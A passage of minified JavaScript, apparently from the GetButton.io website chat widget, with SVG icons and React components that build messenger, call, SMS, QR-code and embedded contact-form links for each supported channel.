12.4162C24.9643 15.9993 23.5865 19.3692 21.0849 21.9054C18.5829 24.4419 15.2291 25.8681 11.6413 25.9214C10.9747 25.9318 10.3111 25.8926 9.65507 25.8062C11.6269 29.2624 15.3456 31.5134 19.4321 31.5741C21.2198 31.6017 22.9362 31.2272 24.5347 30.4638C24.6786 30.395 24.8328 30.3616 24.9857 30.3616Z",fill:"white"}),H.a.createElement("path",{d:"M11.6708 1.00228C5.30617 0.875899 0.015381 6.02481 3.45115e-05 12.3881C-0.00372539 13.9428 0.299752 15.4501 0.902104 16.8684C0.910851 16.8891 0.918985 16.9099 0.926351 16.9311C1.75115 19.2832 1.60375 21.8234 0.539312 24.0408C2.19328 24.5539 4.05344 24.144 5.32889 22.9124C5.64311 22.6089 6.11325 22.5324 6.5075 22.7209C8.10577 23.4842 9.82243 23.8599 11.61 23.8312C17.9249 23.7374 22.8714 18.7234 22.8714 12.4162C22.8714 6.24664 17.8468 1.12643 11.6708 1.00228ZM5.33579 14.1212C4.42137 14.1212 3.68006 13.3811 3.68006 12.4682C3.68006 11.5553 4.42137 10.8152 5.33579 10.8152C6.25022 10.8152 6.99153 11.5553 6.99153 12.4682C6.99145 13.3811 6.25022 14.1212 5.33579 14.1212ZM11.4357 14.1212C10.5213 14.1212 9.77999 13.3811 9.77999 12.4682C9.77999 11.5553 10.5213 10.8152 11.4357 10.8152C12.3502 10.8152 13.0915 11.5553 13.0915 12.4682C13.0915 13.3811 12.3502 14.1212 11.4357 14.1212ZM17.5357 14.1212C16.6213 14.1212 15.88 13.3811 15.88 12.4682C15.88 11.5553 16.6213 10.8152 17.5357 10.8152C18.4502 10.8152 19.1915 11.5553 19.1915 12.4682C19.1915 13.3811 18.4502 14.1212 17.5357 14.1212Z",fill:"white"})):"plane"===t?H.a.createElement("svg",{style:"classic"!==o?{width:"85%",height:"100%",fill:"#fff",stroke:"none"}:{width:"65%",height:"100%",fill:"#fff",stroke:"none",display:"block",margin:"auto",marginRight:"21%"},viewBox:"0 0 30 30",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("g",null,H.a.createElement("path",{d:"M29.9478 2.12952L24.6613 26.5104C24.5488 27.0407 24.1973 27.4873 23.7052 27.7245C23.2131 27.9618 22.6507 27.9618 22.1446 27.7245L18.2078 25.8265C18.2078 25.8265 13.1744 29.4411 12.1481 29.9156C11.9512 30.0133 11.8669 29.9993 11.7263 29.9993C11.5294 29.9993 11.3185 29.9435 11.1498 29.8318C10.8546 29.6365 10.6718 29.3155 10.6718 28.9666V21.556C10.6577 21.4025 10.6718 21.249 10.7562 21.0955C10.7562 21.0955 10.7702 21.0676 10.7843 21.0536C10.8265 20.9838 10.8686 20.9141 10.9249 20.8443L23.874 6.77681L7.77548 19.9232C7.64894 20.0488 7.48022 20.1604 7.29744 20.2023C7.00219 20.2861 6.67881 20.2302 6.42574 20.0628L1.01271 17.6344C0.408141 17.3414 0.0285261 16.7552 0.000406476 16.0853C-0.0136533 15.4294 0.337842 14.8154 0.928353 14.4944L27.3608 0.217568C27.9794 -0.117372 28.7105 -0.0615489 29.287 0.357126C29.8494 0.775801 30.1024 1.45964 29.9618 2.12952H29.9478Z",fill:"white"}))):H.a.createElement("svg",{style:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},viewBox:"0 -256 1850 1850",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},H.a.createElement("path",{transform:"matrix(0.71186441,0,0,-0.71186441,288.54237,1093.9482)",d:"M 704,1152 Q 551,1152 418,1100 285,1048 206.5,959 128,870 128,768 q 0,-82 53,-158 53,-76 149,-132 l 97,-56 -35,-84 q 34,20 62,39 l 44,31 53,-10 q 78,-14 153,-14 153,0 286,52 133,52 211.5,141 78.5,89 78.5,191 0,102 -78.5,191 -78.5,89 -211.5,141 -133,52 -286,52 z m 0,128 q 191,0 353.5,-68.5 Q 1220,1143 1314,1025 1408,907 1408,768 1408,629 1314,511 1220,393 1057.5,324.5 895,256 704,256 618,256 528,272 404,184 250,144 214,135 164,128 h -3 q -11,0 -20.5,8 -9.5,8 -11.5,21 -1,3 -1,6.5 0,3.5 0.5,6.5 0.5,3 2,6 l 2.5,5 q 0,0 3.5,5.5 3.5,5.5 4,5 0.5,-0.5 4.5,5 4,5.5 4,4.5 5,6 23,25 18,19 26,29.5 8,10.5 22.5,29 Q 235,303 245.5,323 256,343 266,367 142,439 71,544 0,649 0,768 0,907 94,1025 188,1143 350.5,1211.5 513,1280 704,1280 Z M 1526,111 q 10,-24 20.5,-44 10.5,-20 25,-38.5 14.5,-18.5 22.5,-29 8,-10.5 26,-29.5 18,-19 23,-25 1,-1 4,-4.5 3,-3.5 4.5,-5 1.5,-1.5 4,-5 2.5,-3.5 3.5,-5.5 l 2.5,-5 q 0,0 2,-6 2,-6 0.5,-6.5 -1.5,-0.5 -1,-6.5 -3,-14 -13,-22 -10,-8 -22,-7 -50,7 -86,16 Q 1388,-72 1264,16 1174,0 1088,0 817,0 616,132 q 58,-4 88,-4 161,0 309,45 148,45 264,129 125,92 192,212 67,120 67,254 0,77 -23,152 129,-71 204,-178 75,-107 75,-230 0,-120 -71,-224.5 Q 1650,183 1526,111 Z"}))}function Mr(){var e=(t=Object(F.useContext)(V).settings).activatorSize,t=t.buttonStyle;return H.a.createElement("span",{style:"classic"===t?{display:"grid",placeContent:"center",fontSize:"".concat(e-10,"px"),fontWeight:"600",color:"#ffffff",marginTop:"1px",width:"100%",height:"100%",fontFamily:"Times New Roman, sans-serif",lineHeight:"1"}:{fontSize:"".concat(.5*e+15,"px"),fontWeight:"600",color:"#ffffff",fontFamily:"Times New Roman, sans-serif",lineHeight:"1"}},"×")}var h={apple:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.apple,r=t.appleColor,o=t.appleIcon,t=t.appleLabel,n=a()||v()?"imessage://".concat(n):null;return H.a.createElement(p,{size:e,name:"apple",link:n,icon:H.a.createElement(jt,{size:e}),color:r||!1,customIcon:!!o,label:t})},youtube:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.youtube,r=t.youtubeColor,o=t.youtubeIcon,a=t.youtubeLabel,n=function(e,t){switch(t){case"everywhere":return null;case"desktop":if(U())return null;case"mobile":if(!U())return null;case"nowhere":return e;default:return null}}(n,t.youtubeShowPopupPlatform);return H.a.createElement(p,{size:e,name:"youtube",link:n,target:"_blank",icon:H.a.createElement($t,{size:e}),color:r||!1,customIcon:!!o,label:a})},call:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.call,r=t.callColor,o=t.callIcon,a=t.callLabel,n=function(e,t){switch(t){case"everywhere":return null;case"desktop":return U()?null:"tel:".concat(e);case"mobile":return U()?"tel:".concat(e):null;case"nowhere":return"tel:".concat(e);default:return null}}(n,t.callShowPopupPlatform);return H.a.createElement(p,{size:e,name:"call",link:n,icon:H.a.createElement(Yt,{size:e}),color:r||!1,customIcon:!!o,label:a})},contactform:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.contactformColor,r=t.contactformIcon,t=t.contactformLabel;return H.a.createElement(p,{size:e,name:"contactform",icon:H.a.createElement(tn,{size:e}),color:n||!1,customIcon:!!r,label:t})},discord:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.discord,r=t.discordColor,o=t.discordIcon,t=t.discordLabel,n="".concat(n);return H.a.createElement(p,{size:e,name:"discord",link:n,target:"_blank",icon:H.a.createElement(ln,{size:e}),color:r||!1,customIcon:!!o,label:t})},teams:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.teams,r=t.teamsColor,o=t.teamsIcon,t=t.teamsLabel,n="".concat(n);return H.a.createElement(p,{size:e,name:"teams",target:"_blank",link:n,icon:H.a.createElement(cn,{size:e}),color:r||!1,customIcon:!!o,label:t})},calendar:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.calendarColor,r=t.calendarIcon,t=t.calendarLabel;return H.a.createElement(p,{size:e,name:"calendar",icon:H.a.createElement(sn,{size:e}),color:n||!1,customIcon:!!r,label:t})},email:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.email,r=t.emailColor,o=t.emailIcon,t=t.emailLabel,n="mailto:".concat(n);return H.a.createElement(p,{size:e,name:"email",target:"_blank",link:n,icon:H.a.createElement(un,{size:e}),color:r||!1,customIcon:!!o,label:t})},facebook:function(e){var t,n,e=e.size,r=Object(F.useContext)(V),o=r.state,a=r.actions.closeButtonPopup,r=r.settings,i=r.facebook,l=r.facebookColor,c=r.facebookIcon,u=r.facebookLabel,s=r.facebookFrame,f=r.subscriptionCreatedDate,r=l||!1,l=!!c;return Object(F.useEffect)(function(){"facebook"===o.buttonPopup&&U()&&s&&!xn(f,s)&&(open("https://m.me/".concat(i),"getbutton-popup-"+o.buttonPopup,"popup,left=0,top=0,width=600,height=500"),a(o.buttonPopup))},[o.buttonPopup]),H.a.createElement(p,{size:e,name:"facebook",link:(c=f,t=s,n=i,K&&(xn(c,t)||t)?void 0:"https://m.me/".concat(n)),target:"_blank",icon:H.a.createElement(hn,{size:e}),color:r,customIcon:l,label:u})},googlemap:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.googlemap,r=t.googlemapColor,o=t.googlemapIcon,a=t.googlemapLabel,n=function(e,t){switch(t){case"everywhere":return null;case"desktop":if(U())return null;case"mobile":if(!U())return null;case"nowhere":return e;default:return null}}(n,t.googlemapShowPopupPlatform);return H.a.createElement(p,{size:e,name:"googlemap",target:"_blank",link:n,icon:H.a.createElement(vn,{size:e}),color:r||!1,customIcon:!!o,label:a})},instagram:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.instagram,r=t.instagramColor,o=t.instagramIcon,t=t.instagramLabel,n=function(e){e=e&&e.startsWith("https://ig.me/m/")?e:"https://www.instagram.com/".concat(e);return e}(n);return H.a.createElement(p,{size:e,name:"instagram",link:n,target:"_blank",icon:H.a.createElement(Cn,{size:e}),color:r||!1,customIcon:!!o,label:t})},line:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.line,r=t.lineColor,o=t.lineIcon,t=t.lineLabel,n=U()?null:"//"===(n=n).substr(0,2)?"https:"+n:"http"!==n.substr(0,4)?"https://"+n:n;return H.a.createElement(p,{size:e,name:"line",icon:H.a.createElement(En,{size:e}),color:r||!1,link:n,customIcon:!!o,label:t})},link:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.link,r=t.linkIcon,o=t.linkColor,t=t.linkLabel,n="".concat(n);return H.a.createElement(p,{size:e,name:"link",target:"_blank",link:n,icon:H.a.createElement(Pn,{size:e}),color:o||!1,customIcon:!!r,label:t})},linkedin:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.linkedin,r=t.linkedinIcon,o=t.linkedinColor,t=t.linkedinLabel,n="".concat(n);return H.a.createElement(p,{size:e,name:"linkedin",target:"_blank",link:n,icon:H.a.createElement(In,{size:e}),color:o||!1,customIcon:!!r,label:t})},skype:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.skype,r=t.skypeIcon,o=t.skypeColor,t=t.skypeLabel,n="skype:".concat(n,"?chat");return H.a.createElement(p,{size:e,name:"skype",target:"_blank",link:n,icon:H.a.createElement(_n,{size:e}),color:o||!1,customIcon:!!r,label:t})},slack:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.slack,r=t.slackIcon,o=t.slackColor,t=t.slackLabel,n="".concat(n);return H.a.createElement(p,{size:e,name:"slack",target:"_blank",link:n,icon:H.a.createElement(zn,{size:e}),color:o||!1,customIcon:!!r,label:t})},sms:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.sms,r=t.smsColor,o=t.smsIcon,a=t.smsLabel,n=function(e,t){switch(t){case"everywhere":return null;case"desktop":return U()?null:"sms:".concat(e);case"mobile":return U()?"sms:".concat(e):null;case"nowhere":return"sms:".concat(e);default:return null}}(n,t.smsShowPopupPlatform);return H.a.createElement(p,{size:e,name:"sms",link:n,icon:H.a.createElement(Tn,{size:e}),color:r||!1,customIcon:!!o,label:a})},snapchat:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.snapchat,r=t.snapchatColor,o=t.snapchatIcon,t=t.snapchatLabel,r=r||!1,o=!!o;return H.a.createElement(p,{link:function(e){if(D())return"https://www.snapchat.com/add/".concat(e)}(n),size:e,name:"snapchat",icon:H.a.createElement(Nn,{size:e}),color:r,customIcon:o,label:t})},telegram:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.telegram,r=t.telegramColor,o=t.telegramIcon,t=t.telegramLabel,n=(U()?"https://telegram.me/":"tg://resolve?domain=").concat(n);return H.a.createElement(p,{size:e,name:"telegram",target:"_blank",link:n,icon:H.a.createElement(Fn,{size:e}),color:r||!1,customIcon:!!o,label:t})},tiktok:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.tiktok,r=t.tiktokColor,o=t.tiktokIcon,t=t.tiktokLabel,n="https://tiktok.com/@".concat(n);return H.a.createElement(p,{size:e,name:"tiktok",target:"_blank",link:n,icon:H.a.createElement(Hn,{size:e}),color:r||!1,customIcon:!!o,label:t})},callback:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.callbackColor,r=t.callbackIcon,t=t.callbackLabel;return H.a.createElement(p,{size:e,name:"callback",icon:H.a.createElement(Kn,{size:e}),color:n||!1,customIcon:!!r,label:t})},twitter:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.twitter,r=t.twitterColor,o=t.twitterIcon,t=t.twitterLabel,n="http://twitter.com/".concat(n);return H.a.createElement(p,{size:e,name:"twitter",target:"_blank",link:n,icon:H.a.createElement(Vn,{size:e}),color:r||!1,customIcon:!!o,label:t})},viber:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.viber,r=t.viberColor,o=t.viberIcon,t=t.viberLabel,r=r||!1,o=!!o;return H.a.createElement(p,{link:function(e){if(D()&&/^[0-9 ()+-]+$/.test(e))return e=e.replace(/\D+/g,"").replace(/^[0]+/g,""),(w()?"viber://chat?number=%2B":a()?"viber://chat?number=+":"viber://chat?number=").concat(e)}(n),target:"_blank",size:e,name:"viber",icon:H.a.createElement($n,{size:e}),color:r,customIcon:o,label:t})},vkontakte:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.vkontakte,r=t.vkontakteColor,o=t.vkontakteIcon,t=t.vkontakteLabel,n="https://vk.me/".concat(n);return H.a.createElement(p,{size:e,name:"vkontakte",target:"_blank",link:n,icon:H.a.createElement(tr,{size:e}),color:r||!1,customIcon:!!o,label:t})},waze:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.waze,r=t.wazeColor,o=t.wazeIcon,t=t.wazeLabel,n="".concat(n);return H.a.createElement(p,{size:e,name:"waze",target:"_blank",link:n,icon:H.a.createElement(nr,{size:e}),color:r||!1,customIcon:!!o,label:t})},wechat:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.wechat,r=t.wechatColor,o=t.wechatIcon,a=t.wechatLabel,n=function(e,t){switch(t){case"everywhere":return null;case"desktop":return U()?null:"http://weixin.qq.com/r/".concat(e);case"mobile":return U()?"http://weixin.qq.com/r/".concat(e):null;case"nowhere":return"http://weixin.qq.com/r/".concat(e);default:return null}}(n,t.wechatShowPopupPlatform);return H.a.createElement(p,{size:e,name:"wechat",target:"_blank",link:n,icon:H.a.createElement(rr,{size:e}),color:r||!1,customIcon:!!o,label:a})},whatsapp:function(e){var t,e=e.size,n=Object(F.useContext)(V).settings,r=n.whatsapp,o=n.whatsappColor,a=n.whatsappIcon,i=n.whatsappLabel,l=n.preFilledMessage,n=n.whatsappShowPopup,r=(l=l,(r=r)&&r.startsWith("https://chat.whatsapp.com/")?t=r:(r=r?r.match(/\d+/g).join(""):null,t="https://wa.me/".concat(r),l&&(t="".concat(t,"?text=").concat(encodeURIComponent(l)))),t);return H.a.createElement(p,{size:e,name:"whatsapp",link:n?null:r,target:n?null:"_blank",icon:H.a.createElement(lr,{size:e}),color:o||!1,customIcon:!!a,label:i})},wonderchat:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.wonderchatColor,r=t.wonderchatIcon,t=t.wonderchatLabel;return H.a.createElement(p,{size:e,name:"wonderchat",link:null,icon:H.a.createElement(fr,{size:e}),color:n||!1,customIcon:!!r,label:t})},ai:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.aiColor,r=t.aiIcon,t=t.aiLabel;return H.a.createElement(p,{size:e,name:"ai",icon:H.a.createElement(xr,{size:e}),color:n||!1,customIcon:!!r,label:t})},kakaotalk:function(e){var e=e.size,t=Object(F.useContext)(V).settings,n=t.kakaotalk,r=t.kakaotalkColor,o=t.kakaotalkIcon,t=t.kakaotalkLabel,n="https://open.kakao.com/o/".concat(n);return H.a.createElement(p,{size:e,name:"kakaotalk",link:n,target:"_blank",icon:H.a.createElement(Tr,{size:e}),color:r||!1,customIcon:!!o,label:t})}},Rr={apple:function(){var e=Object(F.useContext)(V),t=e.state,e=e.settings,n=e.appleColor,r=e.appleLabel,o=e.apple,a=e.bgStyle,e=e.activatorSize,i=Ht(Object(F.useState)(!1),2),l=i[0],c=i[1];return Object(F.useEffect)(function(){c("apple"===t.buttonPopup)}),H.a.createElement(N,{color:n,messengerTitle:r,icon:H.a.createElement(jt,null),enablePopup:l,bgStyle:a,size:e},H.a.createElement(Wt,null,H.a.createElement("a",{href:"imessage://".concat(o)},o)))},youtube:function(){var e=Object(F.useContext)(V),t=e.state,e=e.settings,n=e.youtubeColor,r=e.youtubeLabel,o=e.youtube,a=e.bgStyle,i=e.activatorSize,e=e.buttonShadow,o=(o=(o=o).replace(/watch\?v=/,"embed/").split("&")[0],(l=new URLSearchParams).append("controls","0"),l.append("autoplay","1"),l.append("loop","1"),"".concat(o,"?").concat(l.toString())),l=Zt(Object(F.useState)(!1),2),c=l[0],u=l[1];Object(F.useEffect)(function(){u("youtube"===t.buttonPopup)});var l=Zt(Object(F.useState)(!0),2),s=l[0],f=l[1];return Object(F.useEffect)(function(){"youtube"===t.buttonPopup&&f(!0)},[t.buttonPopup]),H.a.createElement(N,{color:n,messengerTitle:r,customSettings:"youtube",icon:H.a.createElement($t,{customSettings:"youtube"}),enablePopup:c,bgStyle:a,size:i},H.a.createElement(Kt,{isLoading:s},s&&H.a.createElement(I,null),H.a.createElement(Qt,{onLoad:function(e){f(!1)},src:o,isLoading:s,buttonShadow:e,allowFullScreen:!0,allow:"accelerometer; autoplay; clipboard-write; encrypted-media;"})))},call:function(){var e=Object(F.useContext)(V),t=e.state,e=e.settings,n=e.callColor,r=e.callLabel,o=e.call,a=e.callQrCode,i=e.bgStyle,e=e.activatorSize,l=Jt(Object(F.useState)(!1),2),c=l[0],u=l[1];Object(F.useEffect)(function(){u("call"===t.buttonPopup)});var l=Jt(Object(F.useState)(!0),2),s=l[0],f=l[1],l=(Object(F.useEffect)(function(){"line"===t.buttonPopup&&f(!0)},[t.buttonPopup]),"tel:".concat(o)),d="https://api.qrserver.com/v1/create-qr-code/?size=150x150&margin=10&data=".concat(l);return H.a.createElement(N,{color:n,messengerTitle:r,icon:H.a.createElement(Yt,null),enablePopup:c,bgStyle:i,size:e},a?H.a.createElement(rn,{isLoading:s},s&&H.a.createElement(I,null),H.a.createElement("a",{href:l},o),H.a.createElement("img",{onLoad:function(e){f(!1)},alt:"call",src:d,height:"150px",width:"150px"})):H.a.createElement(nn,null,H.a.createElement("a",{href:l},o)))},contactform:function(){var e,t,n=Object(F.useContext)(V),r=n.state,n=n.settings,o=n.contactform,a=n.contactformColor,i=n.contactformPopupTitle,l=(n.contactformHost,n.contactformPopupLang),c=n.key,c=void 0===c?null:c,u=n.mirror,s=n.bgStyle,f=n.activatorSize,d=n.hashId,d=void 0===d?null:d,n=n.scriptId,n=void 0===n?null:n,p=on(Object(F.useState)(!1),2),m=p[0],h=p[1],g=(p=o,o=l,l=c,c=u,u=d,d=n,n=location.hostname,g="getbutton.io",t="https://getbutton.io",b=n.slice(0,-g.length),n.endsWith(g)&&["","."].includes(b.charAt(b.length-1))&&(e=/^.+@.+\..+$/i.test(p)?p:null),n=new URLSearchParams,l&&n.append("widget_key",l),e&&n.append("to",e),c&&n.append("mirror",c),o&&"en"!==o&&n.append("lang",o),(u||d)&&n.append("hash_id",u||d),t+"/contact-button?"+n.toString());Object(F.useEffect)(function(){h("contactform"===r.buttonPopup)});var b=on(Object(F.useState)(!0),2),p=b[0],y=b[1];return Object(F.useEffect)(function(){"line"===r.buttonPopup&&y(!0)},[r.buttonPopup]),H.a.createElement(N,{color:a,messengerTitle:i,icon:H.a.createElement(tn,null),enablePopup:m,bgStyle:s,size:f},H.a.createElement("div",null,p&&H.a.createElement(I,null),H.a.createElement(fn,{onLoad:function(e){y(!1)},src:g,isLoading:p})))},sms:function(){var e=Object(F.useContext)(V),t=e.state,e=e.settings,n=e.sms,r=e.smsColor,o=e.smsLabel,a=e.bgStyle,e=e.activatorSize,i=Mn(Object(F.useState)(!1),2),l=i[0],c=i[1];return Object(F.useEffect)(function(){c("sms"===t.buttonPopup)}),H.a.createElement(N,{color:r,messengerTitle:o,icon:H.a.createElement(Tn,null),enablePopup:l,bgStyle:a,size:e},H.a.createElement(Dn,null,H.a.createElement("a",{href:"sms:".concat(n)},n)))},googlemap:function(){var e=Object(F.useContext)(V),t=e.state,e=e.settings,n=(e.googlemapColor,e.googlemapLabel),r=e.googlemap,o=e.bgStyle,a=e.activatorSize,e=e.googlemapCustomMessage,r="https://getbutton.io/?controller=MapButton&action=index&link=".concat(r),i=kn(Object(F.useState)(!1),2),l=i[0],c=i[1];Object(F.useEffect)(function(){c("googlemap"===t.buttonPopup)});var i=kn(Object(F.useState)(!0),2),u=i[0],s=i[1];return Object(F.useEffect)(function(){"googlemap"===t.buttonPopup&&s(!0)},[t.buttonPopup]),H.a.createElement(N,{color:"#939393",messengerTitle:n,icon:H.a.createElement(vn,null),customSettings:"googlemap",enablePopup:l,bgStyle:o,size:a},H.a.createElement("div",null,u&&H.a.createElement(I,null),H.a.createElement(On,{onLoad:function(e){s(!1)},src:r,isLoading:u,loading:"lazy",googlemapCustomMessage:e}),e&&H.a.createElement("p",{style:{margin:"7px 0px",lineHeight:"23px"}},e)))},callback:function(){var e,t,n,r=Object(F.useContext)(V),o=r.state,r=r.settings,a=r.callback,i=r.callbackColor,l=r.callbackLabel,c=(r.callbackHost,r.callbackCustomMessage),u=r.callbackNamePlaceholder,s=r.callbackPhonePlaceholder,f=r.callbackSendButtonText,d=r.key,d=void 0===d?null:d,p=r.mirror,m=r.bgStyle,h=r.activatorSize,g=r.hashId,g=void 0===g?null:g,r=r.scriptId,r=void 0===r?null:r,b=Jn(Object(F.useState)(!1),2),y=b[0],v=b[1],w=(b=a,a=i,c=c,u=u,s=s,f=f,d=d,p=p,g=g,r=r,t=location.hostname,w="getbutton.io",n="https://getbutton.io",d||(x=t.slice(0,-w.length),t.endsWith(w)&&["","."].includes(x.charAt(x.length-1))&&(e=/^.+@.+\..+$/i.test(b)?b:null)),t=new URLSearchParams,d&&t.append("widget_key",d),e&&t.append("to",e),p&&t.append("mirror",p),a&&t.append("color",a.slice(1)),c&&t.append("custom_message",c),u&&t.append("name_placeholder",u),s&&t.append("phone_placeholder",s),f&&t.append("send_text",f),(g||r)&&t.append("hash_id",g||r),n+"/callback-button?"+t.toString());Object(F.useEffect)(function(){v("callback"===o.buttonPopup)});var x=Jn(Object(F.useState)(!0),2),b=x[0],k=x[1];return Object(F.useEffect)(function(){"callback"===o.buttonPopup&&k(!0)},[o.buttonPopup]),H.a.createElement(N,{color:i,messengerTitle:l,icon:H.a.createElement(Kn,null),enablePopup:y,bgStyle:m,size:h},H.a.createElement("div",null,b&&H.a.createElement(I,null),H.a.createElement(or,{onLoad:function(e){k(!1)},src:w,isLoading:b})))},facebook:function(){return xn()?H.a.createElement(yn,null):H.a.createElement(H.a.Fragment,null)},calendar:function(){var e,t,n,r=Object(F.useContext)(V),o=r.state,r=r.settings,a=r.calendar,i=r.calendarColor,l=r.calendarLabel,c=(r.calendarHost,r.calendarCustomMessage),u=r.calendarNamePlaceholder,s=r.calendarPhonePlaceholder,f=r.calendarEmailPlaceholder,d=r.calendarMessagePlaceholder,p=r.calendarSendButtonText,m=r.key,m=void 0===m?null:m,h=r.mirror,g=r.bgStyle,b=r.activatorSize,y=r.hashId,y=void 0===y?null:y,r=r.scriptId,r=void 0===r?null:r,v=dn(Object(F.useState)(!1),2),w=v[0],x=v[1],k=(v=a,a=i,c=c,u=u,s=s,f=f,d=d,p=p,m=m,h=h,y=y,r=r,t=location.hostname,k="getbutton.io",n="https://getbutton.io",m||(S=t.slice(0,-k.length),t.endsWith(k)&&["","."].includes(S.charAt(S.length-1))&&(e=/^.+@.+\..+$/i.test(v)?v:null)),t=new URLSearchParams,m&&t.append("widget_key",m),e&&t.append("to",e),h&&t.append("mirror",h),a&&t.append("color",a.slice(1)),c&&t.append("custom_message",c),u&&t.append("name_placeholder",u),s&&t.append("phone_placeholder",s),f&&t.append("email_placeholder",f),d&&t.append("message_placeholder",d),p&&t.append("send_text",p),(y||r)&&t.append("hash_id",y||r),n+"/calendar-button?"+t.toString());Object(F.useEffect)(function(){x("calendar"===o.buttonPopup)});var S=dn(Object(F.useState)(!0),2),v=S[0],C=S[1];return Object(F.useEffect)(function(){"calendar"===o.buttonPopup&&C(!0)},[o.buttonPopup]),H.a.createElement(N,{color:i,messengerTitle:l,icon:H.a.createElement(sn,null),customSettings:"calendar",enablePopup:w,bgStyle:g,size:b},H.a.createElement("div",null,v&&H.a.createElement(I,null),H.a.createElement(mn,{onLoad:function(e){C(!1)},src:k,isLoading:v})))},line:function(){var e=Object(F.useContext)(V),t=e.state,e=e.settings,n=e.line,r=e.lineColor,o=e.lineLabel,a=e.bgStyle,e=e.activatorSize,i=jn(Object(F.useState)(!1),2),l=i[0],c=i[1];Object(F.useEffect)(function(){c("line"===t.buttonPopup)});var i=jn(Object(F.useState)(!0),2),u=i[0],s=i[1],n=(Object(F.useEffect)(function(){"line"===t.buttonPopup&&s(!0)},[t.buttonPopup]),-1!==(n=(i=n).indexOf("@"))?(n=i.slice(n),"https://line.me/ti/p/~".concat(n)):i),i="https://api.qrserver.com/v1/create-qr-code/?size=250x250&margin=10&data=".concat(n);return H.a.createElement(N,{color:r,messengerTitle:o,icon:H.a.createElement(En,null),enablePopup:l,bgStyle:a,size:e},H.a.createElement(Ln,null,u&&H.a.createElement(I,null),H.a.createElement("img",{onLoad:function(e){s(!1)},alt:"Wechat",src:i,height:"250px",width:"250px"}),H.a.createElement("a",{href:"".concat(n),target:"_blank"},n)))},snapchat:function(){var e=Object(F.useContext)(V),t=e.state,e=e.settings,n=e.snapchat,r=e.snapchatColor,o=e.snapchatLabel,a=e.bgStyle,e=e.activatorSize,i=Un(Object(F.useState)(!1),2),l=i[0],c=i[1];Object(F.useEffect)(function(){c("snapchat"===t.buttonPopup)});var i=Un(Object(F.useState)(!0),2),u=i[0],s=i[1],i=(Object(F.useEffect)(function(){"snapchat"===t.buttonPopup&&s(!0)},[t.buttonPopup]),"https://feelinsonice-hrd.appspot.com/web/deeplink/snapcode?username=".concat(n,"&type=PNG"));return H.a.createElement(N,{color:r,messengerTitle:o,icon:H.a.createElement(Nn,null),enablePopup:l,bgStyle:a,size:e},H.a.createElement(Gn,null,u&&H.a.createElement(I,null),H.a.createElement(qn,{onLoad:function(e){s(!1)},alt:"Snapchat",src:i,height:"200px",width:"200px"}),H.a.createElement(Wn,null,n)))},viber:function(){var e=Object(F.useContext)(V),t=e.state,e=e.settings,n=e.viber,r=e.viberColor,o=e.viberLabel,a=e.bgStyle,e=e.activatorSize,i=Zn(Object(F.useState)(!1),2),l=i[0],c=i[1];Object(F.useEffect)(function(){c("viber"===t.buttonPopup)});var i=Zn(Object(F.useState)(!0),2),u=i[0],s=i[1],f=(Object(F.useEffect)(function(){"viber"===t.buttonPopup&&s(!0)},[t.buttonPopup]),/^[0-9 ()+-]+$/.test(i=n)?(f=i.replace(/\D+/g,"").replace(/^[0]+/g,""),{qr:"viber://add?number=".concat(f),link:"viber://chat?number=".concat(f)}):{qr:"viber://add?number=".concat(encodeURIComponent(i)),link:"viber://pa?chatURI=".concat(encodeURIComponent(i))}),i=f.link,d="https://api.qrserver.com/v1/create-qr-code/?size=250x250&margin=10&data=".concat(f.qr);return H.a.createElement(N,{color:r,messengerTitle:o,icon:H.a.createElement($n,null),enablePopup:l,bgStyle:a,size:e},H.a.createElement(Qn,null,u&&H.a.createElement(I,null),H.a.createElement("img",{onLoad:function(e){s(!1)},alt:"Viber",src:d,height:"250px",width:"250px"}),H.a.createElement(Yn,null,H.a.createElement("a",{href:i,target:"_blank"},n,H.a.createElement("br",null),H.a.createElement("span",null,"(Open in Viber for Desktop)")))))},whatsapp:function(){var 